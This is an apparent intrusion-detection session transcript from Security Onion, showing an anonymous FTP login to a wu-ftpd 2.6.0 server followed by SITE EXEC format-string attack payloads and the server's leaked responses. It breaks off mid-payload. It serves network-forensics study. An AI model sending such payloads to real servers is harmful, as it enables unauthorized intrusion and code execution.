 seconion-eth1-1_7
File
Sensor Name: seconion-eth1-1
Timestamp: 2014-03-07 18:39:51
Connection ID: .seconion-eth1-1_7
Src IP: 207.35.251.172 (Unknown)
Dst IP: 192.168.1.102 (Unknown)
Src Port: 2243
Dst Port: 21
OS Fingerprint: 207.35.251.172:2243 - Linux 2.2 (2) (up: 659 hrs)
OS Fingerprint: -> 192.168.1.102:21 (distance 16, link: ethernet/modem)
DST: 220 ns1 FTP server (Version wu-2.6.0(1) Mon Feb 28 10:30:36 EST 2000) ready.
DST:
SRC: USER ftp
SRC:
DST: 331 Guest login ok, send your complete e-mail address as password.
DST:
SRC: PASS mozilla@
SRC:
DST: 230 Guest login ok, access restrictions apply.
DST:
SRC: SITE EXEC %020d|%.f%.f|
SRC:
Buffer Overflow
DST: 200-00000000000000000049|0-2|
DST:
DST: 200 (end of '%020d|%.f%.f|')
DST:
SRC: SITE EXEC 7
mmmmnnnn%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f
%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f%.f